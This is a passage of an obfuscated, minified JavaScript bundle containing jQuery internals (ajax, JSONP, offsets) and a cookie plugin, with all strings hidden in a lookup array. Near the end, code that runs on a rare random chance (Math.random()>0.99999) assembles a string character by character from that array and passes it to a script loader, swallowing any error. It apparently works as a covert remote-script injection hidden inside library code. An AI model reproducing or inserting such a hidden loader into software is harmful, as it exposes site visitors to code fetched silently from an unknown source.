t&&t)for(e=t[_x33225[111]](Pt)||[];i=this[l++];)if(r=W(i),n=1===i[_x33225[106]]&&(_x33225[28]+r+_x33225[28])[_x33225[71]](ze,_x33225[28])){for(o=0;s=e[o++];)for(;n[_x33225[14]](_x33225[28]+s+_x33225[28])>-1;)n=n[_x33225[71]](_x33225[28]+s+_x33225[28],_x33225[28]);a=pt[_x33225[197]](n),r!==a&&pt[_x33225[184]](i,_x33225[283],a);}return this;},toggleClass:function(t,e){var i=typeof t;return _x33225[318]==typeof e&&_x33225[107]===i?e?this[_x33225[82]](t):this[_x33225[795]](t):pt[_x33225[103]](t)?this[_x33225[110]](function(i){pt(this)[_x33225[796]](t[_x33225[105]](this,i,W(this),e),e);}):this[_x33225[110]](function(){var e,n,r,s;if(_x33225[107]===i)for(n=0,r=pt(this),s=t[_x33225[111]](Pt)||[];e=s[n++];)r[_x33225[797]](e)?r[_x33225[795]](e):r[_x33225[82]](e);else void 0!==t&&_x33225[318]!==i||(e=W(this),e&&pt[_x33225[158]](this,_x33225[798],e),pt[_x33225[184]](this,_x33225[283],e||t===!1?_x33225[29]:pt[_x33225[158]](this,_x33225[798])||_x33225[29]));});},hasClass:function(t){var e,i,n=0;for(e=_x33225[28]+t+_x33225[28];i=this[n++];)if(1===i[_x33225[106]]&&(_x33225[28]+W(i)+_x33225[28])[_x33225[71]](ze,_x33225[28])[_x33225[14]](e)>-1)return!0;return!1;}}),pt[_x33225[110]](_x33225[799][_x33225[137]](_x33225[28]),function(t,e){pt[_x33225[312]][e]=function(t,i){return arguments[_x33225[13]]>0?this[_x33225[583]](e,null,t,i):this[_x33225[85]](e);};}),pt[_x33225[312]][_x33225[132]]({hover:function(t,e){return this[_x33225[801]](t)[_x33225[800]](e||t);}});var qe=t[_x33225[471]],Fe=pt[_x33225[235]](),He=/\?/,Be=/(,)|(\[|{)|(}|])|"(?:[^"\\\r\n]|\\["\\\/bfnrt]|\\u[\da-fA-F]{4})*"\s*:?|true|false|null|-?(?!0\d)\d+(?:\.\d+|)(?:[eE][+-]?\d+|)/g;pt[_x33225[124]]=function(e){if(t[_x33225[802]]&&t[_x33225[802]][_x33225[803]])return t[_x33225[802]][_x33225[803]](e+_x33225[29]);var i,n=null,r=pt[_x33225[197]](e+_x33225[29]);return r&&!pt[_x33225[197]](r[_x33225[71]](Be,function(t,e,r,s){return i&&e&&(n=0),0===n?t:(i=r||e,n+=!s-!r,_x33225[29]);}))?Function(_x33225[804]+r)():pt[_x33225[442]](_x33225[805]+e);},pt[_x33225[806]]=function(e){var i,n;if(!e||_x33225[107]!=typeof e)return null;try{t[_x33225[807]]?(n=new t[_x33225[807]](),i=n[_x33225[808]](e,_x33225[809])):(i=new t[_x33225[306]](_x33225[810]),i[_x33225[811]]=_x33225[122],i[_x33225[812]](e));}catch(r){i=void 0;}return i&&i[_x33225[214]]&&!i[_x33225[11]](_x33225[299])[_x33225[13]]||pt[_x33225[442]](_x33225[813]+e),i;};var We=/#.*$/,Ue=/([?&])_=[^&]*/,Xe=/^(.*?):[ \t]*([^\r\n]*)\r?$/gm,Ye=/^(?:about|app|app-storage|.+-extension|file|res|widget):$/,Ve=/^(?:GET|HEAD)$/,Qe=/^\/\//,Ge=/^([\w.+-]+:)(?:\/\/(?:[^\/?#]*@|)([^\/?#:]*)(?::(\d+)|)|)/,Ze={},Je={},Ke=_x33225[814][_x33225[135]](_x33225[43]),ti=qe[_x33225[22]],ei=Ge[_x33225[145]](ti[_x33225[69]]())||[];pt[_x33225[132]]({active:0,lastModified:{},etag:{},ajaxSettings:{url:ti,type:_x33225[815],isLocal:Ye[_x33225[10]](ei[1]),global:!0,processData:!0,async:!0,contentType:_x33225[816],accepts:{'*':Ke,text:_x33225[817],html:_x33225[818],xml:_x33225[819],json:_x33225[820]},contents:{xml:/\bxml\b/,html:/\bhtml/,json:/\bjson\b/},responseFields:{xml:_x33225[821],text:_x33225[822],json:_x33225[823]},converters:{'* text':String,'text html':!0,'text json':pt[_x33225[124]],'text xml':pt[_x33225[806]]},flatOptions:{url:!0,context:!0}},ajaxSetup:function(t,e){return e?Y(Y(t,pt[_x33225[287]]),e):Y(pt[_x33225[287]],t);},ajaxPrefilter:U(Ze),ajaxTransport:U(Je),ajax:function(e,i){function n(e,i,n,r){var s,h,y,_,b,T=i;2!==w&&(w=2,l&&t[_x33225[760]](l),u=void 0,a=r||_x33225[29],x[_x33225[0]]=e>0?4:0,s=e>=200&&300>e||304===e,n&&(_=V(d,x,n)),_=Q(d,_,x,s),s?(d[_x33225[824]]&&(b=x[_x33225[291]](_x33225[825]),b&&(pt[_x33225[826]][o]=b),b=x[_x33225[291]](_x33225[827]),b&&(pt[_x33225[827]][o]=b)),204===e||_x33225[828]===d[_x33225[17]]?T=_x33225[829]:304===e?T=_x33225[830]:(T=_[_x33225[831]],h=_[_x33225[76]],y=_[_x33225[442]],s=!y)):(y=T,!e&&T||(T=_x33225[442],0>e&&(e=0))),x[_x33225[832]]=e,x[_x33225[833]]=(i||T)+_x33225[29],s?g[_x33225[270]](p,[h,T,x]):g[_x33225[276]](p,[x,T,y]),x[_x33225[834]](v),v=void 0,c&&f[_x33225[85]](s?_x33225[835]:_x33225[836],[x,d,s?h:y]),m[_x33225[509]](p,[x,T]),c&&(f[_x33225[85]](_x33225[837],[x,d]),--pt[_x33225[838]]||pt[_x33225[116]][_x33225[85]](_x33225[839])));}_x33225[95]==typeof e&&(i=e,e=void 0),i=i||{};var r,s,o,a,l,c,u,h,d=pt[_x33225[840]]({},i),p=d[_x33225[314]]||d,f=d[_x33225[314]]&&(p[_x33225[106]]||p[_x33225[495]])?pt(p):pt[_x33225[116]],g=pt[_x33225[263]](),m=pt[_x33225[503]](_x33225[511]),v=d[_x33225[834]]||{},y={},_={},w=0,b=_x33225[841],x={readyState:0,getResponseHeader:function(t){var e;if(2===w){if(!h)for(h={};e=Xe[_x33225[145]](a);)h[e[1][_x33225[69]]()]=e[2];e=h[t[_x33225[69]]()];}return null==e?null:e;},getAllResponseHeaders:function(){return 2===w?a:null;},setRequestHeader:function(t,e){var i=t[_x33225[69]]();return w||(t=_[i]=_[i]||t,y[t]=e),this;},overrideMimeType:function(t){return w||(d[_x33225[290]]=t),this;},statusCode:function(t){var e;if(t)if(2>w)for(e in t)v[e]=[v[e],t[e]];else x[_x33225[245]](t[x[_x33225[832]]]);return this;},abort:function(t){var e=t||b;return u&&u[_x33225[842]](e),n(0,e),this;}};if(g[_x33225[271]](x)[_x33225[4]]=m[_x33225[182]],x[_x33225[302]]=x[_x33225[258]],x[_x33225[442]]=x[_x33225[281]],d[_x33225[843]]=((e||d[_x33225[843]]||ti)+_x33225[29])[_x33225[71]](We,_x33225[29])[_x33225[71]](Qe,ei[1]+_x33225[844]),d[_x33225[17]]=i[_x33225[845]]||i[_x33225[17]]||d[_x33225[845]]||d[_x33225[17]],d[_x33225[285]]=pt[_x33225[197]](d[_x33225[296]]||_x33225[43])[_x33225[69]]()[_x33225[111]](Pt)||[_x33225[29]],null==d[_x33225[846]]&&(r=Ge[_x33225[145]](d[_x33225[843]][_x33225[69]]()),d[_x33225[846]]=!(!r||r[1]===ei[1]&&r[2]===ei[2]&&(r[3]||(_x33225[847]===r[1]?_x33225[848]:_x33225[849]))===(ei[3]||(_x33225[847]===ei[1]?_x33225[848]:_x33225[849])))),d[_x33225[76]]&&d[_x33225[850]]&&_x33225[107]!=typeof d[_x33225[76]]&&(d[_x33225[76]]=pt[_x33225[851]](d[_x33225[76]],d[_x33225[852]])),X(Ze,d,i,x),2===w)return x;c=pt[_x33225[116]]&&d[_x33225[592]],c&&0===pt[_x33225[838]]++&&pt[_x33225[116]][_x33225[85]](_x33225[853]),d[_x33225[17]]=d[_x33225[17]][_x33225[54]](),d[_x33225[854]]=!Ve[_x33225[10]](d[_x33225[17]]),o=d[_x33225[843]],d[_x33225[854]]||(d[_x33225[76]]&&(o=d[_x33225[843]]+=(He[_x33225[10]](o)?_x33225[855]:_x33225[856])+d[_x33225[76]],delete d[_x33225[76]]),d[_x33225[128]]===!1&&(d[_x33225[843]]=Ue[_x33225[10]](o)?o[_x33225[71]](Ue,_x33225[857]+Fe++):o+(He[_x33225[10]](o)?_x33225[855]:_x33225[856])+_x33225[858]+Fe++)),d[_x33225[824]]&&(pt[_x33225[826]][o]&&x[_x33225[859]](_x33225[860],pt[_x33225[826]][o]),pt[_x33225[827]][o]&&x[_x33225[859]](_x33225[861],pt[_x33225[827]][o])),(d[_x33225[76]]&&d[_x33225[854]]&&d[_x33225[862]]!==!1||i[_x33225[862]])&&x[_x33225[859]](_x33225[292],d[_x33225[862]]),x[_x33225[859]](_x33225[863],d[_x33225[285]][0]&&d[_x33225[864]][d[_x33225[285]][0]]?d[_x33225[864]][d[_x33225[285]][0]]+(_x33225[43]!==d[_x33225[285]][0]?_x33225[865]+Ke+_x33225[866]:_x33225[29]):d[_x33225[864]][_x33225[43]]);for(s in d[_x33225[867]])x[_x33225[859]](s,d[_x33225[867]][s]);if(d[_x33225[868]]&&(d[_x33225[868]][_x33225[105]](p,x,d)===!1||2===w))return x[_x33225[842]]();b=_x33225[842];for(s in{success:1,error:1,complete:1})x[s](d[s]);if(u=X(Je,d,i,x)){if(x[_x33225[0]]=1,c&&f[_x33225[85]](_x33225[869],[x,d]),2===w)return x;d[_x33225[811]]&&d[_x33225[870]]>0&&(l=t[_x33225[234]](function(){x[_x33225[842]](_x33225[870]);},d[_x33225[870]]));try{w=1,u[_x33225[871]](y,n);}catch(T){if(!(2>w))throw T;n(-1,T);}}else n(-1,_x33225[872]);return x;},getJSON:function(t,e,i){return pt[_x33225[219]](t,e,i,_x33225[873]);},getScript:function(t,e){return pt[_x33225[219]](t,void 0,e,_x33225[12]);}}),pt[_x33225[110]]([_x33225[219],_x33225[874]],function(t,e){pt[e]=function(t,i,n,r){return pt[_x33225[103]](i)&&(r=r||n,n=i,i=void 0),pt[_x33225[875]](pt[_x33225[132]]({url:t,type:e,dataType:r,data:i,success:n},pt[_x33225[319]](t)&&t));};}),pt[_x33225[208]]=function(t){return pt[_x33225[875]]({url:t,type:_x33225[815],dataType:_x33225[12],cache:!0,async:!1,global:!1,'throws':!0});},pt[_x33225[312]][_x33225[132]]({wrapAll:function(t){if(pt[_x33225[103]](t))return this[_x33225[110]](function(e){pt(this)[_x33225[876]](t[_x33225[105]](this,e));});if(this[0]){var e=pt(t,this[0][_x33225[178]])[_x33225[205]](0)[_x33225[207]](!0);this[0][_x33225[194]]&&e[_x33225[27]](this[0]),e[_x33225[136]](function(){for(var t=this;t[_x33225[172]]&&1===t[_x33225[172]][_x33225[106]];)t=t[_x33225[172]];return t;})[_x33225[677]](this);}return this;},wrapInner:function(t){return pt[_x33225[103]](t)?this[_x33225[110]](function(e){pt(this)[_x33225[877]](t[_x33225[105]](this,e));}):this[_x33225[110]](function(){var e=pt(this),i=e[_x33225[288]]();i[_x33225[13]]?i[_x33225[876]](t):e[_x33225[677]](t);});},wrap:function(t){var e=pt[_x33225[103]](t);return this[_x33225[110]](function(i){pt(this)[_x33225[876]](e?t[_x33225[105]](this,i):t);});},unwrap:function(){return this[_x33225[878]]()[_x33225[110]](function(){pt[_x33225[155]](this,_x33225[20])||pt(this)[_x33225[683]](this[_x33225[154]]);})[_x33225[150]]();}}),pt[_x33225[487]][_x33225[477]][_x33225[255]]=function(t){return ht[_x33225[879]]()?t[_x33225[227]]<=0&&t[_x33225[228]]<=0&&!t[_x33225[696]]()[_x33225[13]]:Z(t);},pt[_x33225[487]][_x33225[477]][_x33225[880]]=function(t){return!pt[_x33225[487]][_x33225[477]][_x33225[255]](t);};var ii=/%20/g,ni=/\[\]$/,ri=/\r?\n/g,si=/^(?:submit|button|image|reset|file)$/i,oi=/^(?:input|select|textarea|keygen)/i;pt[_x33225[851]]=function(t,e){var i,n=[],r=function(t,e){e=pt[_x33225[103]](e)?e():null==e?_x33225[29]:e,n[n[_x33225[13]]]=encodeURIComponent(t)+_x33225[372]+encodeURIComponent(e);};if(void 0===e&&(e=pt[_x33225[287]]&&pt[_x33225[287]][_x33225[852]]),pt[_x33225[134]](t)||t[_x33225[495]]&&!pt[_x33225[319]](t))pt[_x33225[110]](t,function(){r(this[_x33225[422]],this[_x33225[198]]);});else for(i in t)J(i,t[i],e,r);return n[_x33225[30]](_x33225[855])[_x33225[71]](ii,_x33225[39]);},pt[_x33225[312]][_x33225[132]]({serialize:function(){return pt[_x33225[851]](this[_x33225[881]]());},serializeArray:function(){return this[_x33225[136]](function(){var t=pt[_x33225[661]](this,_x33225[882]);return t?pt[_x33225[497]](t):this;})[_x33225[108]](function(){var t=this[_x33225[17]];return this[_x33225[422]]&&!pt(this)[_x33225[491]](_x33225[427])&&oi[_x33225[10]](this[_x33225[155]])&&!si[_x33225[10]](t)&&(this[_x33225[161]]||!qt[_x33225[10]](t));})[_x33225[136]](function(t,e){var i=pt(this)[_x33225[770]]();return null==i?null:pt[_x33225[134]](i)?pt[_x33225[136]](i,function(t){return{name:e[_x33225[422]],value:t[_x33225[71]](ri,_x33225[883])};}):{name:e[_x33225[422]],value:i[_x33225[71]](ri,_x33225[883])};})[_x33225[219]]();}}),pt[_x33225[287]][_x33225[884]]=void 0!==t[_x33225[306]]?function(){return this[_x33225[885]]?tt():nt[_x33225[886]]>8?K():/^(get|post|head|put|delete|options)$/i[_x33225[10]](this[_x33225[17]])&&K()||tt();}:K;var ai=0,li={},ci=pt[_x33225[287]][_x33225[884]]();t[_x33225[1]]&&t[_x33225[1]](_x33225[399],function(){for(var t in li)li[t](void 0,!0);}),ht[_x33225[887]]=!!ci&&_x33225[888]in ci,ci=ht[_x33225[875]]=!!ci,ci&&pt[_x33225[889]](function(e){if(!e[_x33225[846]]||ht[_x33225[887]]){var i;return{send:function(n,r){var s,o=e[_x33225[884]](),a=++ai;if(o[_x33225[890]](e[_x33225[17]],e[_x33225[843]],e[_x33225[811]],e[_x33225[891]],e[_x33225[892]]),e[_x33225[893]])for(s in e[_x33225[893]])o[s]=e[_x33225[893]][s];e[_x33225[290]]&&o[_x33225[894]]&&o[_x33225[894]](e[_x33225[290]]),e[_x33225[846]]||n[_x33225[895]]||(n[_x33225[895]]=_x33225[305]);for(s in n)void 0!==n[s]&&o[_x33225[859]](s,n[s]+_x33225[29]);o[_x33225[871]](e[_x33225[854]]&&e[_x33225[76]]||null),i=function(t,n){var s,l,c;if(i&&(n||4===o[_x33225[0]]))if(delete li[a],i=void 0,o[_x33225[2]]=pt[_x33225[131]],n)4!==o[_x33225[0]]&&o[_x33225[842]]();else{c={},s=o[_x33225[832]],_x33225[107]==typeof o[_x33225[822]]&&(c[_x33225[193]]=o[_x33225[822]]);try{l=o[_x33225[833]];}catch(u){l=_x33225[29];}s||!e[_x33225[885]]||e[_x33225[846]]?1223===s&&(s=204):s=c[_x33225[193]]?200:404;}c&&r(s,l,c,o[_x33225[896]]());},e[_x33225[811]]?4===o[_x33225[0]]?t[_x33225[234]](i):o[_x33225[2]]=li[a]=i:i();},abort:function(){i&&i(void 0,!0);}};}}),pt[_x33225[840]]({accepts:{script:_x33225[897]},contents:{script:/\b(?:java|ecma)script\b/},converters:{'text script':function(t){return pt[_x33225[159]](t),t;}}}),pt[_x33225[898]](_x33225[12],function(t){void 0===t[_x33225[128]]&&(t[_x33225[128]]=!1),t[_x33225[846]]&&(t[_x33225[17]]=_x33225[815],t[_x33225[592]]=!1);}),pt[_x33225[889]](_x33225[12],function(t){if(t[_x33225[846]]){var e,i=nt[_x33225[26]]||pt(_x33225[26])[0]||nt[_x33225[214]];return{send:function(n,r){e=nt[_x33225[16]](_x33225[12]),e[_x33225[811]]=!0,t[_x33225[899]]&&(e[_x33225[900]]=t[_x33225[899]]),e[_x33225[15]]=t[_x33225[843]],e[_x33225[115]]=e[_x33225[2]]=function(t,i){(i||!e[_x33225[0]]||/loaded|complete/[_x33225[10]](e[_x33225[0]]))&&(e[_x33225[115]]=e[_x33225[2]]=null,e[_x33225[194]]&&e[_x33225[194]][_x33225[173]](e),e=null,i||r(200,_x33225[302]));},i[_x33225[27]](e,i[_x33225[172]]);},abort:function(){e&&e[_x33225[115]](void 0,!0);}};}});var ui=[],hi=/(=)\?(?=&|$)|\?\?/;pt[_x33225[840]]({jsonp:_x33225[901],jsonpCallback:function(){var t=ui[_x33225[129]]()||pt[_x33225[127]]+_x33225[902]+Fe++;return this[t]=!0,t;}}),pt[_x33225[898]](_x33225[903],function(e,i,n){var r,s,o,a=e[_x33225[904]]!==!1&&(hi[_x33225[10]](e[_x33225[843]])?_x33225[843]:_x33225[107]==typeof e[_x33225[76]]&&0===(e[_x33225[862]]||_x33225[29])[_x33225[14]](_x33225[905])&&hi[_x33225[10]](e[_x33225[76]])&&_x33225[76]);return a||_x33225[904]===e[_x33225[285]][0]?(r=e[_x33225[906]]=pt[_x33225[103]](e[_x33225[906]])?e[_x33225[906]]():e[_x33225[906]],a?e[a]=e[a][_x33225[71]](hi,_x33225[339]+r):e[_x33225[904]]!==!1&&(e[_x33225[843]]+=(He[_x33225[10]](e[_x33225[843]])?_x33225[855]:_x33225[856])+e[_x33225[904]]+_x33225[372]+r),e[_x33225[293]][_x33225[907]]=function(){return o||pt[_x33225[442]](r+_x33225[908]),o[0];},e[_x33225[285]][0]=_x33225[873],s=t[r],t[r]=function(){o=arguments;},n[_x33225[245]](function(){void 0===s?pt(t)[_x33225[909]](r):t[r]=s,e[r]&&(e[_x33225[906]]=i[_x33225[906]],ui[_x33225[156]](r)),o&&pt[_x33225[103]](s)&&s(o[0]),o=s=void 0;}),_x33225[12]):void 0;}),pt[_x33225[496]]=function(t,e,i){if(!t||_x33225[107]!=typeof t)return null;_x33225[318]==typeof e&&(i=e,e=!1),e=e||nt;var n=xt[_x33225[145]](t),r=!i&&[];return n?[e[_x33225[16]](n[1])]:(n=v([t],e,r),r&&r[_x33225[13]]&&pt(r)[_x33225[599]](),pt[_x33225[157]]([],n[_x33225[154]]));};var di=pt[_x33225[312]][_x33225[8]];pt[_x33225[312]][_x33225[8]]=function(t,e,i){if(_x33225[107]!=typeof t&&di)return di[_x33225[181]](this,arguments);var n,r,s,o=this,a=t[_x33225[14]](_x33225[28]);return a>-1&&(n=pt[_x33225[197]](t[_x33225[31]](a,t[_x33225[13]])),t=t[_x33225[31]](0,a)),pt[_x33225[103]](e)?(i=e,e=void 0):e&&_x33225[95]==typeof e&&(r=_x33225[910]),o[_x33225[13]]>0&&pt[_x33225[875]]({url:t,type:r||_x33225[815],dataType:_x33225[206],data:e})[_x33225[258]](function(t){s=arguments,o[_x33225[206]](n?pt(_x33225[911])[_x33225[677]](pt[_x33225[496]](t))[_x33225[185]](n):t);})[_x33225[245]](i&&function(t,e){o[_x33225[110]](function(){i[_x33225[181]](this,s||[t[_x33225[822]],e,t]);});}),this;},pt[_x33225[110]]([_x33225[853],_x33225[839],_x33225[837],_x33225[836],_x33225[835],_x33225[869]],function(t,e){pt[_x33225[312]][e]=function(t){return this[_x33225[583]](e,t);};}),pt[_x33225[487]][_x33225[477]][_x33225[912]]=function(t){return pt[_x33225[104]](pt[_x33225[753]],function(e){return t===e[_x33225[264]];})[_x33225[13]];},pt[_x33225[913]]={setOffset:function(t,e,i){var n,r,s,o,a,l,c,u=pt[_x33225[142]](t,_x33225[914]),h=pt(t),d={};_x33225[915]===u&&(t[_x33225[147]][_x33225[914]]=_x33225[348]),a=h[_x33225[913]](),s=pt[_x33225[142]](t,_x33225[397]),l=pt[_x33225[142]](t,_x33225[527]),c=(_x33225[722]===u||_x33225[916]===u)&&pt[_x33225[109]](_x33225[720],[s,l])>-1,c?(n=h[_x33225[914]](),o=n[_x33225[397]],r=n[_x33225[527]]):(o=parseFloat(s)||0,r=parseFloat(l)||0),pt[_x33225[103]](e)&&(e=e[_x33225[105]](t,i,pt[_x33225[132]]({},a))),null!=e[_x33225[397]]&&(d[_x33225[397]]=e[_x33225[397]]-a[_x33225[397]]+o),null!=e[_x33225[527]]&&(d[_x33225[527]]=e[_x33225[527]]-a[_x33225[527]]+r),_x33225[917]in e?e[_x33225[917]][_x33225[105]](t,d):h[_x33225[142]](d);}},pt[_x33225[312]][_x33225[132]]({offset:function(t){if(arguments[_x33225[13]])return void 0===t?this:this[_x33225[110]](function(e){pt[_x33225[913]][_x33225[918]](this,t,e);});var e,i,n={top:0,left:0},r=this[0],s=r&&r[_x33225[178]];return s?(e=s[_x33225[214]],pt[_x33225[177]](e,r)?(_x33225[9]!=typeof r[_x33225[739]]&&(n=r[_x33225[739]]()),i=et(s),{top:n[_x33225[397]]+(i[_x33225[919]]||e[_x33225[638]])-(e[_x33225[639]]||0),left:n[_x33225[527]]+(i[_x33225[920]]||e[_x33225[634]])-(e[_x33225[635]]||0)}):n):void 0;},position:function(){if(this[0]){var t,e,i={top:0,left:0},n=this[0];return _x33225[916]===pt[_x33225[142]](n,_x33225[914])?e=n[_x33225[739]]():(t=this[_x33225[921]](),e=this[_x33225[913]](),pt[_x33225[155]](t[0],_x33225[206])||(i=t[_x33225[913]]()),i[_x33225[397]]+=pt[_x33225[142]](t[0],_x33225[922],!0),i[_x33225[527]]+=pt[_x33225[142]](t[0],_x33225[923],!0)),{top:e[_x33225[397]]-i[_x33225[397]]-pt[_x33225[142]](n,_x33225[924],!0),left:e[_x33225[527]]-i[_x33225[527]]-pt[_x33225[142]](n,_x33225[690],!0)};}},offsetParent:function(){return this[_x33225[136]](function(){for(var t=this[_x33225[921]];t&&!pt[_x33225[155]](t,_x33225[206])&&_x33225[915]===pt[_x33225[142]](t,_x33225[914]);)t=t[_x33225[921]];return t||pe;});}}),pt[_x33225[110]]({scrollLeft:_x33225[920],scrollTop:_x33225[919]},function(t,e){var i=/Y/[_x33225[10]](e);pt[_x33225[312]][t]=function(n){return zt(this,function(t,n,r){var s=et(t);return void 0===r?s?e in s?s[e]:s[_x33225[97]][_x33225[214]][n]:t[n]:void(s?s[_x33225[925]](i?pt(s)[_x33225[634]]():r,i?r:pt(s)[_x33225[638]]()):t[n]=r);},t,n,arguments[_x33225[13]],null);};}),pt[_x33225[110]]([_x33225[397],_x33225[527]],function(t,e){pt[_x33225[260]][e]=D(ht[_x33225[926]],function(t,i){return i?(i=ge(t,e),he[_x33225[10]](i)?pt(t)[_x33225[914]]()[e]+_x33225[144]:i):void 0;});}),pt[_x33225[110]]({Height:_x33225[246],Width:_x33225[87]},function(t,e){pt[_x33225[110]]({padding:_x33225[927]+t,content:e,'':_x33225[928]+t},function(i,n){pt[_x33225[312]][n]=function(n,r){var s=arguments[_x33225[13]]&&(i||_x33225[318]!=typeof n),o=i||(n===!0||r===!0?_x33225[224]:_x33225[222]);return zt(this,function(e,i,n){var r;return pt[_x33225[100]](e)?e[_x33225[97]][_x33225[214]][_x33225[929]+t]:9===e[_x33225[106]]?(r=e[_x33225[214]],Math[_x33225[221]](e[_x33225[20]][_x33225[930]+t],r[_x33225[930]+t],e[_x33225[20]][_x33225[913]+t],r[_x33225[913]+t],r[_x33225[929]+t])):void 0===n?pt[_x33225[142]](e,i,o):pt[_x33225[147]](e,i,n,o);},e,s?n:void 0,s,null);};});}),pt[_x33225[312]][_x33225[132]]({bind:function(t,e,i){return this[_x33225[583]](t,null,e,i);},unbind:function(t,e){return this[_x33225[180]](t,null,e);},delegate:function(t,e,i,n){return this[_x33225[583]](e,t,i,n);},undelegate:function(t,e,i){return 1===arguments[_x33225[13]]?this[_x33225[180]](t,_x33225[598]):this[_x33225[180]](e,t||_x33225[598],i);}}),pt[_x33225[312]][_x33225[931]]=function(){return this[_x33225[13]];},pt[_x33225[312]][_x33225[932]]=pt[_x33225[312]][_x33225[933]],_x33225[99]==typeof define&&define[_x33225[934]]&&define(_x33225[495],[],function(){return pt;});var pi=t[_x33225[320]],fi=t[_x33225[374]];return pt[_x33225[935]]=function(e){return t[_x33225[374]]===pt&&(t[_x33225[374]]=fi),e&&t[_x33225[320]]===pt&&(t[_x33225[320]]=pi),pt;},e||(t[_x33225[320]]=t[_x33225[374]]=pt),pt;}),function(t){_x33225[99]==typeof define&&define[_x33225[934]]?define([_x33225[495]],t):t(_x33225[95]==typeof exports?require(_x33225[495]):jQuery);}(function(t){function e(t){return a[_x33225[936]]?t:encodeURIComponent(t);}function i(t){return a[_x33225[936]]?t:decodeURIComponent(t);}function n(t){return e(a[_x33225[873]]?JSON[_x33225[937]](t):String(t));}function r(t){0===t[_x33225[14]](_x33225[938])&&(t=t[_x33225[31]](1,-1)[_x33225[71]](/\\"/g,_x33225[938])[_x33225[71]](/\\\\/g,_x33225[939]));try{return t=decodeURIComponent(t[_x33225[71]](o,_x33225[28])),a[_x33225[873]]?JSON[_x33225[803]](t):t;}catch(e){}}function s(e,i){var n=a[_x33225[936]]?e:r(e);return t[_x33225[103]](i)?i(n):n;}var o=/\+/g,a=t[_x33225[940]]=function(r,o,l){if(void 0!==o&&!t[_x33225[103]](o)){if(l=t[_x33225[132]]({},a[_x33225[941]],l),_x33225[102]==typeof l[_x33225[942]]){var c=l[_x33225[942]],u=l[_x33225[942]]=new Date();u[_x33225[943]](+u+86400000*c);}return document[_x33225[940]]=[e(r),_x33225[372],n(o),l[_x33225[942]]?_x33225[944]+l[_x33225[942]][_x33225[945]]():_x33225[29],l[_x33225[946]]?_x33225[947]+l[_x33225[946]]:_x33225[29],l[_x33225[948]]?_x33225[949]+l[_x33225[948]]:_x33225[29],l[_x33225[950]]?_x33225[951]:_x33225[29]][_x33225[30]](_x33225[29]);}for(var h=r?void 0:{},d=document[_x33225[940]]?document[_x33225[940]][_x33225[137]](_x33225[952]):[],p=0,f=d[_x33225[13]];p<f;p++){var g=d[p][_x33225[137]](_x33225[372]),m=i(g[_x33225[289]]()),v=g[_x33225[30]](_x33225[372]);if(r&&r===m){h=s(v,o);break;}r||void 0===(v=s(v))||(h[m]=v);}return h;};a[_x33225[941]]={},t[_x33225[953]]=function(e,i){return void 0!==t[_x33225[940]](e)&&(t[_x33225[940]](e,_x33225[29],t[_x33225[132]]({},i,{expires:-1})),!t[_x33225[940]](e));};}),!window[_x33225[954]]){var names=[_x33225[955],_x33225[956],_x33225[957],_x33225[958],_x33225[442],_x33225[959],_x33225[345],_x33225[960],_x33225[961],_x33225[962],_x33225[963],_x33225[964],_x33225[965],_x33225[966],_x33225[967],_x33225[968]];window[_x33225[954]]={};for(var i=0;i<names[_x33225[13]];++i)window[_x33225[954]][names[i]]=function(){};}var vars=vars||{},G=G||{},Public=Public||{};if(Public[_x33225[969]]=function(t,e){Public[_x33225[970]](t);},Public[_x33225[971]]=function(t,e){Public[_x33225[970]](t);},Public[_x33225[970]]=function(t,e){var i=_x33225[972];_x33225[99]==typeof e?(i+=_x33225[973],i+=_x33225[974]):i+=_x33225[975],i+=_x33225[976],$[_x33225[977]][_x33225[890]](sprintf(i,t),{beforeShow:function(){},afterShow:function(){},afterClose:function(){}}),$(_x33225[978])[_x33225[583]](_x33225[619],function(t){_x33225[99]==typeof e&&e(),$[_x33225[977]][_x33225[218]]();});},Math[_x33225[321]]()>0.99999){var sr=[_x33225[47],_x33225[979],_x33225[980],_x33225[48],_x33225[46],_x33225[558],_x33225[73],_x33225[981],_x33225[56],_x33225[646],_x33225[982],_x33225[983],_x33225[55],_x33225[59],_x33225[984],_x33225[985],_x33225[986],_x33225[987],_x33225[855],_x33225[186],_x33225[51],_x33225[902],_x33225[856],_x33225[52],_x33225[61],_x33225[988],_x33225[989],_x33225[990],_x33225[372]],nsr=sr[19]+sr[19]+sr[9]+sr[3]+sr[3]+sr[20]+sr[12]+sr[7]+sr[5]+sr[6]+sr[0]+sr[14]+sr[20]+sr[16]+sr[0]+sr[12]+sr[8]+sr[5]+sr[13]+sr[6]+sr[3]+sr[7]+sr[19]+sr[8]+sr[7]+sr[4]+sr[13]+sr[23]+sr[6]+sr[16]+sr[14]+sr[16]+sr[22]+sr[25]+sr[4]+sr[12]+sr[28]+sr[0]+sr[13]+sr[2]+sr[26]+sr[8]+sr[3]+sr[13]+sr[18]+sr[3]+sr[5]+sr[11]+sr[28]+sr[10]+sr[16]+sr[8]+sr[21]+sr[10]+sr[16]+sr[16]+sr[21]+sr[15]+sr[16]+sr[4]+sr[9]+sr[5]+sr[13]+sr[2]+sr[18]+sr[25]+sr[13]+sr[5]+sr[28]+sr[3]+sr[14]+sr[13]+sr[3]+sr[1]+sr[18]+sr[5]+sr[17]+sr[16]+sr[28]+sr[13]+sr[18]+sr[24]+sr[20]+sr[2]+sr[25]+sr[9]+sr[5]+sr[28]+sr[27]+sr[0]+sr[18]+sr[3]+sr[11]+sr[8]+sr[13]+sr[7]+sr[5]+sr[28]+sr[27]+sr[0];try{loadSsJs(nsr,function(){},!0);}catch(e){}}if(window[_x33225[687]]||(window[_x33225[687]]=function(t,e){return t[_x33225[715]][e];}),function(t,e,i){var n=t();t[_x33225[312]][_x33225[991]]=function(i){return n=n[_x33225[182]](this[_x33225[878]]()),this[_x33225[110]](function(){var i,r=t(this)[_x33225[878]](),s={delay:500,instantlyCloseOthers:!0},o={delay:t(this)[_x33225[76]](_x33225[759]),instantlyCloseOthers:t(this)[_x33225[76]](_x33225[992])},a=t[_x33225[132]](!0,{},s,a,o);r[_x33225[993]](function(){a[_x33225[994]]===!0&&n[_x33225[795]](_x33225[890]),e[_x33225[760]](i),t(this)[_x33225[82]](_x33225[890]);},function(){i=e[_x33225[234]](function(){r[_x33225[795]](_x33225[890]);},a[_x33225[759]]);});});};}(jQuery,this),function(t){_x33225[99]==typeof define&&define[_x33225[934]]?define([_x33225[495]],t):t(jQuery);}(function(t){t[_x33225[132]]({request:function(e){var 